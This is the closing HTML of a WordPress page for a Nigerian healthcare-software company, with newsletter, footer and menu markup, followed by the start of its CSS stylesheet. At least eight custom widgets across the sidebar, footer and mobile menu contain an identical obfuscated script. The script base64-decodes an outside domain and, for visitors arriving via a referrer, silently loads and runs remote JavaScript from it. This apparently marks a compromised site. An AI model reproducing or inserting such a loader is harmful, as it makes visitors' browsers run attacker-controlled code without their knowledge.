					<div class="sidebar-widget widget-blog-recent-post wow move-up animated"><h4 class="sidebar-widget-title"> Subscribe to our Newsletter </h4><div class="emaillist" id="es_form_f1-n1"><form action="/does-hyella-have-a-hr-module/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_6978023e419c2" data-source="ig-es" data-form-id="1"><div class="es-field-wrap"><label><br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="Full Name" value="" required="required" /></label></div><div class="es-field-wrap"><label><input class="es_required_field es_txt_email ig_es_form_field_email" type="email" name="esfpx_email" value="" placeholder="Email" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="f244bd726cd9" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="2044" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://hyella.com/does-hyella-have-a-hr-module/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-6978023e419c2" value="b48a40538e" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><label style="display: inline"><input type="checkbox" name="es_gdpr_consent" value="true" required="required" />&nbsp;Please accept terms &amp; condition</label><br /><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_6978023e419c2" value="Subscribe" /><span class="es_spinner_image" id="spinner-image"><img src="https://hyella.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_6978023e419c2" role="alert" aria-live="assertive"></span></div></div><div class="widget_text sidebar-widget widget-blog-recent-post wow move-up animated"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
</div>                    
                </div>
                <div class="comment-list-wrapper">
                                    </div>
            </div>
        </div>
        <!--====================  Blog Area End  ====================-->
</div>

<a href="#" class="scroll-top show" id="scroll-top">
	<i class="arrow-top fal fa-long-arrow-up"></i>
	<i class="arrow-bottom fal fa-long-arrow-up"></i>
</a>    

<div class="cta-image-area_one section-space--ptb_80 cta-bg-image_one d-none ">
    <div class="container">
        <aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="row"><div class="col-md-2"></div><div class="col-md-8"><h4 class="heading text-whitex">Boost revenue and lower your labour cost <span class="text-color-secondary">with our complete and fully tailored HMIS sevices.</span></h4></div></div></div></aside><aside id="custom_html-124" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>    </div>
</div>
    <!--====================  footer area ====================-->
    <div class="footer-area-wrapper bg-gray ">
        <div class="footer-area section-space--ptb_80 ">
            <div class="container ">
                <div class="row footer-widget-wrapper ">
                    <div class="col-lg-5 col-md-6 col-sm-6 footer-widget ">
                        <!-- <div class="footer-widget__logo mb-30 ">
                            <img src="http://localhost/hyella_website/wp-content/uploads/2020/10/dark-logo-160x48-1.png " class="img-fluid " alt=" ">
                        </div> -->
                        <ul id="nav_menu-5" class="widget widget_nav_menu  "><div class="menu-address-container"><ul id="menu-address" class="menu"><li id="menu-item-3098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3098"><a href="https://maps.app.goo.gl/Pm8KDeBqEMNLPcVP7">42 Lobito Crescent, Wuse II, FCT &#8211; Abuja</a></li>
<li id="menu-item-3099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3099"><a href="mailto:info@hyella.com">info@hyella.com</a></li>
<li id="menu-item-211865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211865"><a href="tel:+23409034437418">(+234)903 443 7418</a></li>
<li id="menu-item-3355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3355"><a href="tel:+2348113637505">(+234)811 363 7505</a></li>
</ul></div></ul><ul id="custom_html-118" class="widget_text widget widget_custom_html  "><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></ul>
                         <ul class="footer-widget__list ">
                         <li id="media_image-3" class="widget widget_media_image"><img width="300" height="90" src="https://hyella.com/wp-content/uploads/2020/10/logo-dark-300x90.png" class="image wp-image-3097  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://hyella.com/wp-content/uploads/2020/10/logo-dark-300x90.png 300w, https://hyella.com/wp-content/uploads/2020/10/logo-dark.png 320w" sizes="auto, (max-width: 300px) 100vw, 300px" /></li>
<li id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>
                           <!-- <li>46 Lobito Crescent, Wuse II, FCT - Abuja</li>
                            <li><a href="mailto:contact@aeroland.com " class="hover-style-link ">info@hyella.com</a></li>
                            <li><a href="tel:123344556 " class="hover-style-link text-black font-weight--bold ">(+234)80 021 0876</a></li>
                            <li><a href="https://hasthemes.com/ " class="hover-style-link text-color-primary text-danger "><i class="fa fa-location-arrow "></i> Locate Us</a></li>-->
                        </ul> 
                    </div>
                    <div class="col-lg-2 col-md-4 col-sm-6 footer-widget ">
                       
						    <aside id="nav_menu-2" class="footer widget widget_nav_menu"><h6 class="footer-widget__title mb-20 ">Solutions</h6><div class="menu-solutions-container"><ul id="menu-solutions" class="menu"><li id="menu-item-3701" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3701"><a href="https://hyella.com/ehr-software/">EHR &#038; HMIS</a></li>
<li id="menu-item-3700" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3700"><a href="https://hyella.com/telemedicine-provider/">Telemedicine Solutions for eHealth Providers</a></li>
<li id="menu-item-3702" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3702"><a href="https://hyella.com/financial-accounting/">Finance &#038; Accounting</a></li>
<li id="menu-item-3703" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3703"><a href="https://hyella.com/inventory-management-3/">Inventory Management</a></li>
<li id="menu-item-3704" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3704"><a href="https://hyella.com/human-resource/">Human Resource</a></li>
</ul></div></aside><aside id="custom_html-119" class="widget_text footer widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                        <!-- <h6 class="footer-widget__title mb-20 ">Quick Links</h6> -->
						<!-- <ul class="footer-widget__list ">
                            <li><a href="# " class="hover-style-link ">Features</a></li>
                            <li><a href="# " class="hover-style-link ">About US</a></li>
                            <li><a href="# " class="hover-style-link ">News and Events</a></li>
                            <li><a href="# " class="hover-style-link ">Site Map</a></li>
                        </ul>-->
                    </div>
                    <div class="col-lg-2 col-md-4 col-sm-6 footer-widget ">
                        <aside id="nav_menu-4" class="widget widget_nav_menu"><h6 class="footer-widget__title mb-20 ">Solutions</h6><div class="menu-solutions-2-container"><ul id="menu-solutions-2" class="menu"><li id="menu-item-3854" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3854"><a href="https://hyella.com/point-of-sale/">Point of Sale</a></li>
<li id="menu-item-3855" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3855"><a href="https://hyella.com/business-intelligence/">Business Intelligence</a></li>
<li id="menu-item-3856" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3856"><a href="https://hyella.com/fixed-assets-2/">Fixed Assets</a></li>
<li id="menu-item-3857" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3857"><a href="https://hyella.com/procurement/">Procurement</a></li>
<li id="menu-item-3858" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3858"><a href="https://hyella.com/multiple-branches/">Multiple Branches</a></li>
</ul></div></aside><aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                        <!-- <h6 class="footer-widget__title mb-20 ">Quick links</h6> -->
                        
                    </div>
                    <div class="col-lg-2 col-md-4 col-sm-6 footer-widget ">
                        <aside id="nav_menu-3" class="widget widget_nav_menu"><h6 class="footer-widget__title mb-20 ">Resources</h6><div class="menu-resource-container"><ul id="menu-resource" class="menu"><li id="menu-item-2934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2934"><a href="https://hyella.com/faqs/">FAQs</a></li>
<li id="menu-item-2935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2935"><a href="https://hyella.com/contact-us/">Contact Us</a></li>
<li id="menu-item-3871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3871"><a target="_blank" href="https://www.instagram.com/hyella.ehr/">Instagram</a></li>
<li id="menu-item-4435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4435"><a href="https://hyella.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></aside><aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                    </div>
                </div>
            </div>
        </div>
        <div class="footer-copyright-area section-space--pb_30 ">
            <div class="container ">
                <div class="row align-items-center ">
                    <div class="col-md-6 text-center text-md-left ">  
                        <span class="scopyright-text ">&copy; 2026 <a href="">All Rights Reserved.</a></span>
                    </div>
                    <div class="col-md-6 text-center text-md-right ">
                    <aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                        <!-- <ul class="list ht-social-networks solid-rounded-icon ">

                            <li class="item ">
                                <a href="https://twitter.com " target="_blank " aria-label="Twitter " class="social-link hint--bounce hint--top hint--primary ">
                                    <i class="fab fa-twitter link-icon "></i>
                                </a>
                            </li>
                            <li class="item ">
                                <a href="https://facebook.com " target="_blank " aria-label="Facebook " class="social-link hint--bounce hint--top hint--primary ">
                                    <i class="fab fa-facebook-f link-icon "></i>
                                </a>
                            </li>
                            <li class="item ">
                                <a href="https://instagram.com " target="_blank " aria-label="Instagram " class="social-link hint--bounce hint--top hint--primary ">
                                    <i class="fab fa-instagram link-icon "></i>
                                </a>
                            </li>
                            <li class="item ">
                                <a href="https://linkedin.com " target="_blank " aria-label="Linkedin " class="social-link hint--bounce hint--top hint--primary ">
                                    <i class="fab fa-linkedin link-icon "></i>
                                </a>
                            </li>
                        </ul> -->
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!--====================  End of footer area  ====================-->







       
    <!--====================  scroll top ====================-->
        <!--====================  End of scroll top  ====================-->

    <!--====================  mobile menu overlay ====================-->
    <div class="mobile-menu-overlay" id="mobile-menu-overlay">
        <div class="mobile-menu-overlay__inner">
            <div class="mobile-menu-overlay__header">
                <div class="container-fluid">
                    <div class="row align-items-center">
                        <div class="col-md-6 col-8">
                            <!-- logo -->
                            <div class="logo">
                                <a href="#">
                                    <li id="media_image-3" class="widget widget_media_image"><img width="300" height="90" src="https://hyella.com/wp-content/uploads/2020/10/logo-dark-300x90.png" class="image wp-image-3097  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://hyella.com/wp-content/uploads/2020/10/logo-dark-300x90.png 300w, https://hyella.com/wp-content/uploads/2020/10/logo-dark.png 320w" sizes="auto, (max-width: 300px) 100vw, 300px" /></li>
<li id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>
                                </a>
                            </div>
                        </div>
                        <div class="col-md-6 col-4">
                            <!-- mobile menu content -->
                            <div class="mobile-menu-content text-right">
                                <span class="mobile-navigation-close-icon" id="mobile-menu-close-trigger"></span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="mobile-menu-overlay__body">
                <nav class="offcanvas-navigation">
                <ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2957"><a href="#">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-465"><a href="https://hyella.com/about-us/">About Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2787"><a href="https://hyella.com/solutions/">Solutions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3208"><a href="https://hyella.com/ehr-software/">EHR &#038; HMIS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3206"><a href="https://hyella.com/telemedicine-provider/">Telemedicine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11572"><a href="https://hyella.com/hmo-reconciliation/">HMO Reconciliation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3207"><a href="https://hyella.com/human-resource/">Human Resource</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3201"><a href="https://hyella.com/business-intelligence/">Business Intelligence</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3202"><a href="https://hyella.com/fixed-assets-2/">Fixed Assets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3214"><a href="https://hyella.com/financial-accounting/">Finance &#038; Accounting</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3209"><a href="https://hyella.com/multiple-branches/">Multiple Branches</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3203"><a href="https://hyella.com/procurement/">Procurement</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3204"><a href="https://hyella.com/inventory-management-3/">Inventory Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3211"><a href="https://hyella.com/point-of-sale/">Point of Sale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://hyella.com/category/recent-updates/">Recent Updates</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-483"><a href="#">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-484"><a href="https://hyella.com/contact-us/">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2754"><a href="https://hyella.com/faqs/">FAQs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-485"><a href="#">Site Map</a></li>
</ul>
</li>
</ul>                                   </nav>
            </div>
        </div>
    </div>    <!--====================  End of mobile menu overlay  ====================-->







    <!--====================  search overlay ====================-->
    <div class="search-overlay" id="search-overlay">

        <div class="search-overlay__header">
            <div class="container-fluid">
                <div class="row align-items-center">
                    <div class="col-md-6 ml-auto col-4">
                        <!-- search content -->
                        <div class="search-content text-right">
                            <span class="mobile-navigation-close-icon" id="search-close-trigger"></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="search-overlay__inner">
            <div class="search-overlay__body">
                <div class="search-overlay__form">
                    <form action="#">
                        <input type="text" placeholder="Search">
                    </form>
                </div>
            </div>
        </div>
    </div>
    <!--====================  End of search overlay  ====================-->

    <!-- JS
    ============================================ -->

    <script>
        tinymce.init({
            selector: "#comment",
            plugins: "emoticons",
            toolbar: "emoticons",
            toolbar_location: "bottom",
            menubar: false,
            /* plugins: 'a11ychecker advcode casechange export formatpainter linkchecker autolink lists checklist media mediaembed pageembed permanentpen powerpaste table advtable tinycomments tinymcespellchecker',
            toolbar: 'a11ycheck addcomment showcomments casechange checklist code export formatpainter pageembed permanentpen table',
            toolbar_mode: 'floating',
            tinycomments_mode: 'embedded',
            tinycomments_author: 'Author name', */
        });
    </script>

    <!-- Modernizer JS -->
    <script src="https://hyella.com/wp-content/themes/hyella/assets/js/vendor/modernizr-2.8.3.min.js"></script>

    <!-- jQuery JS -->
    <script src="https://hyella.com/wp-content/themes/hyella/assets/js/vendor/jquery-3.3.1.min.js"></script>

    <!-- Bootstrap JS -->
    <script src="https://hyella.com/wp-content/themes/hyella/assets/js/vendor/bootstrap.min.js"></script>

    <!-- Swiper Slider JS -->
    <script src="https://hyella.com/wp-content/themes/hyella/assets/js/plugins/swiper.min.js"></script>

    <!-- Light gallery JS -->
    <script src="https://hyella.com/wp-content/themes/hyella/assets/js/plugins/lightgallery.min.js"></script>

    <!-- Waypoints JS -->
    <script src="https://hyella.com/wp-content/themes/hyella/assets/js/plugins/waypoints.min.js"></script>

    <!-- Counter down JS -->
    <script src="https://hyella.com/wp-content/themes/hyella/assets/js/plugins/countdown.min.js"></script>

    <!-- Isotope JS -->
    <script src="https://hyella.com/wp-content/themes/hyella/assets/js/plugins/isotope.min.js"></script>

    <!-- Masonry JS -->
    <script src="https://hyella.com/wp-content/themes/hyella/assets/js/plugins/masonry.min.js"></script>

    <!-- ImagesLoaded JS -->
    <script src="https://hyella.com/wp-content/themes/hyella/assets/js/plugins/images-loaded.min.js"></script>

    <!-- Wavify JS -->
    <script src="https://hyella.com/wp-content/themes/hyella/assets/js/plugins/wavify.js"></script>

    <!-- jQuery Wavify JS -->
    <script src="https://hyella.com/wp-content/themes/hyella/assets/js/plugins/jquery.wavify.js"></script>

    <!-- circle progress JS -->
    <script src="https://hyella.com/wp-content/themes/hyella/assets/js/plugins/circle-progress.min.js"></script>

    <!-- counterup JS -->
    <script src="https://hyella.com/wp-content/themes/hyella/assets/js/plugins/counterup.min.js"></script>

    <!-- wow JS -->
    <script src="https://hyella.com/wp-content/themes/hyella/assets/js/plugins/wow.min.js"></script>

    <!-- animation text JS -->
    <script src="https://hyella.com/wp-content/themes/hyella/assets/js/plugins/animation-text.min.js"></script>

    <!-- Vivus JS -->
    <script src="https://hyella.com/wp-content/themes/hyella/assets/js/plugins/vivus.min.js"></script>

    <!-- Some plugins JS -->
    <script src="https://hyella.com/wp-content/themes/hyella/assets/js/plugins/some-plugins.js"></script>

    <!-- Isotope Plugin JS -->
    <script src="https://hyella.com/wp-content/themes/hyella/assets/js/plugins/isotope-docs.min.js"></script>


    <!-- Plugins JS (Please remove the comment from below plugins.min.js for better website load performance and remove plugin js files from avobe) -->

    <!--
    <script src="https://hyella.com/wp-content/themes/hyella/assets/js/plugins/plugins.min.js "></script>
    -->

    <!-- Main JS -->
    <script src="https://hyella.com/wp-content/themes/hyella/assets/js/owl.carousel.min.js"></script>
    <script src="https://hyella.com/wp-content/themes/hyella/assets/js/main.js"></script>

    <script>
        $(document).ready(function(){
            $(".owl-carousel").owlCarousel();
            /* $( ".landing-page.owl-carousel .owl-item" ).attr("style", "width:100%;");
            $( ".landing-page.owl-carousel .owl-stage" ).attr("style", "width:100%;"); */
        });
    </script>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hyella\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://hyella.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://hyella.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://hyella.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/hyella.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://hyella.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script id="email-subscribers-js-extra">
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/hyella.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://hyella.com/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.8.3" id="email-subscribers-js"></script>
</body>

</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 

Served from: hyella.com @ 2026-01-27 00:09:34 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://hyella.com/wp-content/themes/hyella/assets/css/style.css?ver=1.0
body_size: 39150
content:
/*============================
    CSS Index         
==============================

    01. Default Css
        - Breadvrumb 
        - Preloader   
        - Scroll top 
        - Dividers Css 
        - Google Map Css 
    02. Section Spacing Css
    03. Custom Animation Css
    04. container Css 
    05. Header Css 
        - language
        - Navigation Menu Css
        - Multilevel Submenu Css
        - Mega Menu Css
        - Mobile Menu Overlay Css
        - offset search
        - search overlay
    06. Footer Css
    07. Sidebar Css
    08. Button Css 
    09. Accordions Css 
    10. Call To Action Css  
    11. Countdown Css 
    12. Counters Css 
    13. Box Icon Css
    14. Box Images Css
    15. Box Large Images Css
    16. Brand Logo Css  
    17. Listing Css
    18. Gradation Process Css     
    19. Instagram Css     
    20. Message Box Css 
    21. Video Popup Css
    22. Pricing table Css
    23. progress Bar Css 
    24. Circle Progress Css
    25. Row Separators Css
    26. Social Networks Css 
    27. Listing Css
    29. Team Member Css 
    30. Timeline Css
    31. Testimonial slider Css 
    32. Project Css 
    33. Contact Us Css 
    34. Blog Pages Css
    35. Infotechno Css  
    36. Processing Hero Css
    37. Processing Hero Css
    38. Resolutions home Css
    39. Cybersecurity home Css  
    40. About Us pages Css
    41. Single Smart Vision Css
    42. Redraw Css
    43. Preview Page Css 


/*=====  End of CSS Index  ======*/


/*=============================================
=             01. Default Css                 =
=============================================*/

*,
*::after,
*::before {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

html,
body {
    height: 100%;
}

body {
    line-height: 1.74;
    font-size: 15px;
    font-style: normal;
    font-weight: 400;
    visibility: visible;
    font-family: "CerebriSans";
    color: #696969;
    position: relative;
    background-color: #ffffff;
}

body.no-overflow {
    overflow: hidden;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    color: #333333;
    font-family: "CerebriSans";
    font-weight: 700;
    margin-top: 0;
    margin-bottom: 0;
    /* line-height: 1.41; */
}

h1 {
    font-size: 56px;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    h1 {
        font-size: 46px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    h1 {
        font-size: 40px;
    }
}

@media only screen and (max-width: 767px) {
    h1 {
        font-size: 34px;
    }
}

h2 {
    font-size: 48px;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    h2 {
        font-size: 36px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
